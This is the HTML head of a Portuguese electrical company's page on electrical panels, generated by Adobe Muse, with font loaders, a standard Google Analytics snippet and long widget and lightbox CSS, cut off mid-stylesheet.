

--- FILE ---
content_type: text/html
request_url: https://www.site.leirivolt.pt/terciario-residencial-quadros-eletricos.html
body_size: 767093
content:
<!DOCTYPE html>
<html class="nojs html" lang="pt-PT">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "require.js", "jquery.musepolyfill.bgsize.js", "terciario-residencial-quadros-eletricos.css"], "outOfDate":[]};
</script>
  
  <title>LEIRIVOLT - QUADROS ELÉTRICOS</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=336187045"/>
  <link rel="stylesheet" type="text/css" href="css/master_a-master.css?crc=47761511"/>
  <link rel="stylesheet" type="text/css" href="css/terciario-residencial-quadros-eletricos.css?crc=3852329936" id="pagesheet"/>
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/source-sans-pro:n3,n9:all.js" type="text/javascript"></script>
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--custom head HTML-->
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-58078624-1', 'auto');
  ga('send', 'pageview');
 
</script>
  <!--HTML Widget code-->
  



<style class="u31496st" type="text/css">
 
.u31496 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31496:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #EE7005 !important;
	opacity: 1; 
}

 
.u31496.active {
	background-color: transparent !important;
	color: #EE7005 !important;
	letter-spacing: 1px;
 
	border-color: #EE7005 !important;
}


 
#u31496 {
  visibility : hidden;
 
 }
 
.u31496ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31496 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	



<style class="u31502st" type="text/css">
 
.u31502 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31502:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #E4933D !important;
	opacity: 1; 
}

 
.u31502.active {
	background-color: transparent !important;
	color: #2C2C2C !important;
	letter-spacing: 1px;
 
	border-color: #E4933D !important;
}


 
#u31502 {
  visibility : hidden;
 
 }
 
.u31502ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31502 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	



<style class="u31504st" type="text/css">
 
.u31504 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31504:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #008189 !important;
	opacity: 1; 
}

 
.u31504.active {
	background-color: transparent !important;
	color: #2C2C2C !important;
	letter-spacing: 1px;
 
	border-color: #E4933D !important;
}


 
#u31504 {
  visibility : hidden;
 
 }
 
.u31504ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31504 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	



<style class="u31519st" type="text/css">
 
.u31519 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31519:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #E4933D !important;
	opacity: 1; 
}

 
.u31519.active {
	background-color: transparent !important;
	color: #2C2C2C !important;
	letter-spacing: 1px;
 
	border-color: #E4933D !important;
}


 
#u31519 {
  visibility : hidden;
 
 }
 
.u31519ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31519 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	



<style class="u31499st" type="text/css">
 
.u31499 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31499:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #E4933D !important;
	opacity: 1; 
}

 
.u31499.active {
	background-color: transparent !important;
	color: #2C2C2C !important;
	letter-spacing: 1px;
 
	border-color: #E4933D !important;
}


 
#u31499 {
  visibility : hidden;
 
 }
 
.u31499ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31499 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	



<style class="u31510st" type="text/css">
 
.u31510 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31510:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #E4933D !important;
	opacity: 1; 
}

 
.u31510.active {
	background-color: transparent !important;
	color: #2C2C2C !important;
	letter-spacing: 1px;
 
	border-color: #E4933D !important;
}


 
#u31510 {
  visibility : hidden;
 
 }
 
.u31510ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31510 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	



<style class="u31506st" type="text/css">
 
.u31506 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31506:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #E4933D !important;
	opacity: 1; 
}

 
.u31506.active {
	background-color: transparent !important;
	color: #2C2C2C !important;
	letter-spacing: 1px;
 
	border-color: #E4933D !important;
}


 
#u31506 {
  visibility : hidden;
 
 }
 
.u31506ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31506 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	



<style class="u31516st" type="text/css">
 
.u31516 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31516:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #E4933D !important;
	opacity: 1; 
}

 
.u31516.active {
	background-color: transparent !important;
	color: #2C2C2C !important;
	letter-spacing: 1px;
 
	border-color: #E4933D !important;
}


 
#u31516 {
  visibility : hidden;
 
 }
 
.u31516ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31516 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	



<style class="u31525st" type="text/css">
 
.u31525 {
	 position:absolute; 
	 width:100%; 
	 height:100%; 
	 top:0; 
	 left:0; 
	 letter-spacing: 1px;
 
 
 
}
 
 .u31525:hover {
	background-color: transparent !important;
	color: #090909;
	letter-spacing: 2px;
	border-color: #E4933D !important;
	opacity: 1; 
}

 
.u31525.active {
	background-color: transparent !important;
	color: #2C2C2C !important;
	letter-spacing: 1px;
 
	border-color: #E4933D !important;
}


 
#u31525 {
  visibility : hidden;
 
 }
 
.u31525ag {
    background:  url("[data-uri]") no-repeat center center;
    background-size: contain;
    background-color: white !important;
	border: 2px solid #EBEBEB !important;
	  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

 }
 

 
 
 
 .uu31525 {

	position: absolute;
    width: 100%;
    height:auto;
    top: 0;
    left:0;
    
    pointer-events:none;
	 
 }
 
 
 </style>  
   
	

<style class="StlFluidPro01" type="text/css">
 

 
.FluidPro01LI, .FluidPro01HP h4, .FluidPro01HP p {
	padding: 10px 10px;
}
 
.FluidPro01QQI {
	cursor: pointer;
} 


#u31503 .FluidPro01m{
    display: none;
    transition: height 0.5s, width 0.5s;
    transform-origin: center;
    vertical-align: middle; 
    overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
 


#u31503 {
	opacity: 0;
	pointer-events:none;
	height: initial !important;
}


.u31503HP1 {
    text-align: center;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.u31503HP01 {
    text-align: center;
    top: 100%;
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
}





.u31503HP2 {
    text-align: center;
    top: 20px;
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    transform: translateY(0%);	
}
.u31503HP02 {
    text-align: center;
    top: 0px;
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);	
}




.u31503HP3 {

    text-align: right;
    top: 20px;
    right: 10px;
    -ms-transform: translateX(0%);
    -webkit-transform: translateX(0%);
    transform: translateX(0%);	

}
.u31503HP03 {

    text-align: right;
    top: 20px;
    right: 0px;
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);	

}





.u31503HP4 {
	
    text-align: left;
    top: 20px;
    left: 10px;  

}
.u31503HP04 {
	
    text-align: left;
    top: 20px;
    left: -100%;  

}





.u31503HP5 {
	
    text-align: center;
    bottom: 20px;
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    transform: translateY(0%);    
	
}
.u31503HP05 {
	
    text-align: center;
    bottom: 0px;
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);    
    
	
}





.u31503HP6 {
		
    text-align: right;
    bottom: 20px;
    right: 10px;    
	
}
.u31503HP06 {
		
    text-align: right;
    bottom: 20px;
    right: -100%;
	
}




.u31503HP7 {
	
    text-align: left;
    bottom: 20px;
    left: 10px;   
}
.u31503HP07 {
	
    text-align: left;
    bottom: 20px;
    left: -100%;   
}





.FluidPro01HP h4{
 
 font-size:12px;
 color:#000000;
 letter-spacing:4px;

}

.FluidPro01HP p{
 
 font-size:9px;
 color:#909090;
 letter-spacing:1px;

}

.FluidPro01HP {

transition: all 0.5s;
	
}


.FluidPro01JO {
transition: all 0.5s;
	-webkit-transition: all 0.5s;
	
}


.FluidPro01IC, .FluidPro01IC2  {

	transform: scale(1);
	-webkit-transform: scale(1);

	-webkit-transform-origin: center;
	transform-origin: center;
	
	transition: all 0.5s;
	-webkit-transition: all 0.5s;



	
	
}
 
 .FluidPro01IC2B {
	 
	 	transition: all 0.5s;
	-webkit-transition: all 0.5s;
 }
 
 
 
.Au31503 {

	transform: scale(1);
	-webkit-transform: scale(1);

	-webkit-transform-origin: center;
	transform-origin: center;

	

}
 

.FluidPro01QQ2 {
	display:none;
	visibility: hidden;
}

#u31503 .FluidPro01QQ2 {
	    visibility: visible !important;
 }




.qq-on {
	overflow: hidden;
}

.FluidPro01JO {
	
	background-color: #FFFFFF;
}
.qq-actions .qq-next, .qq-actions .qq-prev {
    border-radius: 0px;
    color: #999;
    cursor: pointer;
    display: block;
    font-size: 22px;
    height: 68px;
    width: 45px;
    margin-top: -10px;
    padding: 8px 10px 9px;
    position: absolute;
    z-index: 1080;
        top: 50% !important;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
 }
 
 .qq-actions .qq-next.disabled,
 .qq-actions .qq-prev.disabled {
   pointer-events: none;
   opacity: 0.5;
 }
 
 img.qq-object.qq-has-poster {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
}
 
 .qq-actions .qq-next:hover,
 .qq-actions .qq-prev:hover {
   opacity: 0.5;
 }
 
 .qq-actions .qq-next {
   right: 0px;
 }
 
 .qq-actions .qq-next:before {
/*    content: "\e095"; */
 }
 
 .qq-actions .qq-prev {
   left: 0px;
 }
 
 .qq-actions .qq-prev:after {
/*    content: "\e094"; */
 }
 
 @-webkit-keyframes qq-right-end {
   0% {
     left: 0;
   }
   50% {
     left: -30px;
   }
   100% {
     left: 0;
   }
 }
 
 @-moz-keyframes qq-right-end {
   0% {
     left: 0;
   }
   50% {
     left: -30px;
   }
   100% {
     left: 0;
   }
 }
 
 @-ms-keyframes qq-right-end {
   0% {
     left: 0;
   }
   50% {
     left: -30px;
   }
   100% {
     left: 0;
   }
 }
 
 @keyframes qq-right-end {
   0% {
     left: 0;
   }
   50% {
     left: -30px;
   }
   100% {
     left: 0;
   }
 }
 
 @-webkit-keyframes qq-left-end {
   0% {
     left: 0;
   }
   50% {
     left: 30px;
   }
   100% {
     left: 0;
   }
 }
 
 @-moz-keyframes qq-left-end {
   0% {
     left: 0;
   }
   50% {
     left: 30px;
   }
   100% {
     left: 0;
   }
 }
 
 @-ms-keyframes qq-left-end {
   0% {
     left: 0;
   }
   50% {
     left: 30px;
   }
   100% {
     left: 0;
   }
 }
 
 @keyframes qq-left-end {
   0% {
     left: 0;
   }
   50% {
     left: 30px;
   }
   100% {
     left: 0;
   }
 }
 
 .qq-outer.qq-right-end .qq-object {
   -webkit-animation: qq-right-end 0.3s;
   -o-animation: qq-right-end 0.3s;
   animation: qq-right-end 0.3s;
   position: relative;
 }
 
 .qq-outer.qq-left-end .qq-object {
   -webkit-animation: qq-left-end 0.3s;
   -o-animation: qq-left-end 0.3s;
   animation: qq-left-end 0.3s;
   position: relative;
 }
 
 
 
 
 .qq-toolbar {
   z-index: 1080;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
 }
 
 .qq-toolbar .qq-icon {
   color: #999;
   cursor: pointer;
   float: right;
   font-size: 24px;
   height: 47px;
   line-height: 27px;
   padding: 10px 0;
   text-align: center;
   width: 50px;
   text-decoration: none !important;
   outline: medium none;
 }
 
 .qq-toolbar .qq-icon:hover {
   opacity: 0.5;
 }
 
 .qq-toolbar .qq-close:after {
/*    content: "\e070"; */
 }
 
 .qq-toolbar .qq-download:after {
/*    content: "\e0f2"; */
 }
 
 .qq-sub-html {
 
bottom: 0;
    color: #EEE;
    font-size: 16px;
    
    width: auto;
    display: inline-block;
    padding: 10px 23px;
    margin: 6px;
    position: fixed;

    text-align: center;
    z-index: 1080;

 }
 
 
 
 .qq-sub-html h4 {
   margin: 0;
   font-size: 22px;
   line-height: 22px;
   color: #C3C3C3;
   font-weight: bold;
   letter-spacing: 6px;
   padding: 3px 0;
   text-align: center;
 }
 
 .qq-sub-html p {
	font-size: 17px;
	line-height: 17px;
	color: #9E9E9E;
	padding: 0px 0 10px 0;
	margin: 5px 0 0;
	letter-spacing: 2px;
    text-align: center;
 }
 
 
 
 
 .qq-sub-html h4, .qq-sub-html p {
    display: inline-block;
}


 #qq-counter {
   color: #909090 !important;
   display: inline-block;
   font-size: 17px !important;
   padding-left: 20px;
   padding-top: 12px;
   vertical-align: middle;
 }
 
 .qq-toolbar,
 .qq-prev,
 .qq-next {
   opacity: 1;
   -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
   -moz-transition: -moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
   -o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
   transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
 }
 
 .qq-hide-items .qq-prev {
   opacity: 0;
   -webkit-transform: translate3d(-10px, 0, 0);
   transform: translate3d(-10px, 0, 0);
 }
 
 .qq-hide-items .qq-next {
   opacity: 0;
   -webkit-transform: translate3d(10px, 0, 0);
   transform: translate3d(10px, 0, 0);
 }
 
 .qq-hide-items .qq-toolbar {
   opacity: 0;
   -webkit-transform: translate3d(0, -10px, 0);
   transform: translate3d(0, -10px, 0);
 }
 
 body:not(.qq-from-hash) .qq-outer.qq-start-zoom .qq-object {
   -webkit-transform: scale3d(0.5, 0.5, 0.5);
   transform: scale3d(0.5, 0.5, 0.5);
   opacity: 0;
   -webkit-transition: -webkit-transform 250ms ease 0s, opacity 250ms !important;
   -moz-transition: -moz-transform 250ms ease 0s, opacity 250ms !important;
   -o-transition: -o-transform 250ms ease 0s, opacity 250ms !important;
   transition: transform 250ms ease 0s, opacity 250ms ;
   -webkit-transform-origin: 50% 50%;
   -moz-transform-origin: 50% 50%;
   -ms-transform-origin: 50% 50%;
   transform-origin: 50% 50%;
 }
 
 body:not(.qq-from-hash) .qq-outer.qq-start-zoom .qq-item.qq-complete .qq-object {
   -webkit-transform: scale3d(1, 1, 1);
   transform: scale3d(1, 1, 1);
   opacity: 1;
 }
 
 .qq-outer .qq-thumb-outer {
   background-color: #0D0D0D;
   bottom: 0;
   position: absolute;
   text-align:center;
   width: 100%;
   z-index: 1080;
   display:none;
    /* max-height: 350px; */
   -webkit-transform: translate3d(0, 100%, 0);
   transform: translate3d(0, 100%, 0);
   -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
   -moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
   -o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
   transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
 }
 
 .qq-outer .qq-thumb-outer.qq-grab .qq-thumb-item {
   cursor: -webkit-grab;
   cursor: -moz-grab;
   cursor: -o-grab;
   cursor: -ms-grab;
   cursor: grab;
 }
 
 .qq-outer .qq-thumb-outer.qq-grabbing .qq-thumb-item {
   cursor: move;
   cursor: -webkit-grabbing;
   cursor: -moz-grabbing;
   cursor: -o-grabbing;
   cursor: -ms-grabbing;
   cursor: grabbing;
 }
 
 .qq-outer .qq-thumb-outer.qq-dragging .qq-thumb {
   -webkit-transition-duration: 0s !important;
   transition-duration: 0s ;
 }
 
 .qq-outer.qq-thumb-open .qq-thumb-outer {
   -webkit-transform: translate3d(0, 0%, 0);
   transform: translate3d(0, 0%, 0);
 }
 
 .qq-outer .qq-thumb {
   padding: 10px 0;
   height: 100%;
   margin-bottom: -5px;
 }
 
 .qq-outer .qq-thumb-item {
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    opacity: 1;
    width: auto !important;
    position:relative;
    height: 125px;
    border: 1px solid rgba(255, 255, 255, 0);
    margin-bottom: 5px;
 }
 
 @media (min-width: 1025px) {
.qq-outer .qq-thumb-outer {
	display:inline;
}
 
   .qq-outer .qq-thumb-item {
     -webkit-transition: border-color 0.25s ease;
     -o-transition: border-color 0.25s ease;
     transition: border-color 0.25s ease;
   }
 }
 
 
 .qq-outer .qq-thumb-item.active,
 .qq-outer .qq-thumb-item:hover {
     opacity: 0.7;
 }
 
 
.qq-outer .qq-thumb-item.active:after, .qq-outer .qq-thumb-item:hover:after {
    width: 30px;
    height: 30px;
    left: 0;
    transform: translateX(-50%) rotateZ(45deg);
    top: -16px;
    position: absolute;
    transition: all 0.7s;
    background: #0D0D0D;
    content: "";
}
 .qq-outer .qq-thumb-item img {
   width: auto;
   height: 100%;
 }
 
 .qq-outer.qq-has-thumb .qq-item {
   padding-bottom: 120px;
 }
 
 .qq-outer.qq-can-toggle .qq-item {
   padding-bottom: 0;
 }
 
 .qq-outer.qq-pull-caption-up .qq-sub-html {
   -webkit-transition: bottom 0.25s ease;
   -o-transition: bottom 0.25s ease;
   transition: bottom 0.25s ease;
 }
 
 .qq-outer.qq-pull-caption-up.qq-thumb-open .qq-sub-html {
   bottom: 0px;
 }
 
 .qq-outer .qq-toogle-thumb {
 
   border-radius: 2px 2px 0 0;
   color: #999;
   cursor: pointer;
   font-size: 24px;
   height: 39px;
   line-height: 27px;
   padding: 5px 0;
   position: absolute;
   right: 20px;
   text-align: center;
   width: 50px;
       top: -70px;
 }
 
 
 
 .qq-outer .qq-toogle-thumb:hover {
   opacity: 0.5;
 }
 
 .qq-outer .qq-video-cont {
    position: absolute;
    vertical-align: middle;
    max-width: 1140px;
    max-height: 100%;
    width: 100%;
    top: 50% !important;
    left: 50% !important;
    transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
    padding: 0 42px;
 }
 
 .qq-outer .qq-video {
   width: 100%;
   height: 0;
   padding-bottom: 56.25%;
   overflow: hidden;
   position: relative;
 }
 
 .qq-outer .qq-video .qq-object {
	display: inline-block;
	position: absolute;
	left: 0;
	width: 100% !important;
	top: 50%;
	-webkit-transform: translateY(-50%) !important;
	transform: translateY(-50%)!important;	

 }
 
 .qq-outer .qq-video .qq-video-play {
    width: 70px;
    height: 70px;
    position: absolute;
    left: calc(50% - 35px);
    top: calc(50% - 35px);
    /* margin-left: -42px; */
    /* margin-top: -30px; */
    z-index: 1080;
    cursor: pointer;
 }
 
 .qq-outer .qq-has-vimeo .qq-video-play, .qq-outer .qq-has-youtube .qq-video-play, .qq-outer .qq-has-html5 .qq-video-play {
   background-image: url("[data-uri]");
   background-repeat:no-repeat;
   background-position:center;
   background-size:contain;
   background-color: transparent;
 }
 
 .qq-outer .qq-has-vimeo:hover .qq-video-play, .qq-outer .qq-has-youtube:hover .qq-video-play, .qq-outer .qq-has-html5:hover .qq-video-play {
    background-image: url("[data-uri]");
  
   
 }
 
 


.u31503grayish {
     filter: grayscale(100%) blur(0px) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0);
     -webkit-filter: grayscale(100%) blur(0px) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0);
}

.u31503blurish {
    -webkit-filter: blur(15px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0);
    filter: blur(15px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0);
}

.u31503aden {
    -webkit-filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2) blur(0px) grayscale(0%) sepia(0);
    filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2) blur(0px) grayscale(0%) sepia(0);
}
.u31503aden:after {
    background: -webkit-linear-gradient(left, rgba(66, 10, 14, .2), transparent);
    background: linear-gradient(to right, rgba(66, 10, 14, .2), transparent);
    mix-blend-mode: darken
}
.u31503inkwell {
    -webkit-filter: sepia(.3) contrast(1.1) brightness(1.1) grayscale(1) hue-rotate(0deg);
    filter: sepia(.3) contrast(1.1) brightness(1.1) grayscale(1) hue-rotate(0deg)
}

.u31503perpetua { 
	-webkit-filter: blur(0px) grayscale(0%) contrast(1) saturate(1) hue-rotate(0deg) brightness(1) sepia(0);
    filter: blur(0px) grayscale(0%) contrast(1) saturate(1) hue-rotate(0deg) brightness(1) sepia(0);

}

.u31503perpetua:after {
    background: -webkit-linear-gradient(top, #005b9a, #e6c13d);
    background: linear-gradient(to bottom, #005b9a, #e6c13d);
    mix-blend-mode: soft-light;
    opacity: .5
}

.u31503reyes {
    -webkit-filter: sepia(.22) brightness(1.1) contrast(.85) saturate(.75) blur(0px) grayscale(0%) hue-rotate(0deg);
    filter: sepia(.22) brightness(1.1) contrast(.85) saturate(.75) blur(0px) grayscale(0%) hue-rotate(0deg);
}
.u31503reyes:after {
    background: #efcdad;
    mix-blend-mode: soft-light;
    opacity: .5
}
.u31503gingham {
    -webkit-filter: brightness(1.05) hue-rotate(-10deg) blur(0px) grayscale(0%) contrast(1) saturate(1) sepia(0);
    filter: brightness(1.05) hue-rotate(-10deg) blur(0px) grayscale(0%) contrast(1) saturate(1) sepia(0)
}
.u31503gingham:after {
    background: -webkit-linear-gradient(left, rgba(66, 10, 14, .2), transparent);
    background: linear-gradient(to right, rgba(66, 10, 14, .2), transparent);
    mix-blend-mode: darken
}
.u31503toaster {
    -webkit-filter: contrast(1.5) brightness(.9) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0);
    filter: contrast(1.5) brightness(.9) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0)
}
.u31503toaster:after {
    background: -webkit-radial-gradient(circle, #804e0f, #3b003b);
    background: radial-gradient(circle, #804e0f, #3b003b);
    mix-blend-mode: screen
}
.u31503walden {
    -webkit-filter: brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6) blur(0px) grayscale(0%) contrast(1);
    filter: brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6) blur(0px) grayscale(0%) contrast(1)
}
.u31503walden:after {
    background: #04c;
    mix-blend-mode: screen;
    opacity: .3
}
.u31503hudson {
    -webkit-filter: brightness(1.2) contrast(.9) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0);
    filter: brightness(1.2) contrast(.9) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0);
}
.u31503hudson:after {
    background: -webkit-radial-gradient(circle, #a6b1ff 50%, #342134);
